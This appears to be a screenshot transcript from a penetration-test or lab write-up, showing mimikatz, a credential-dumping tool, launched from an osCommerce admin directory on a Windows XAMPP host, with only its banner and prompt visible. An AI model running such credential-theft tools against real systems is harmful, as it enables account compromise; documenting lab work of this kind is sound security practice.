 C:\xampp\htdocs\oscommerce-2.3.4\catalog\admin>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #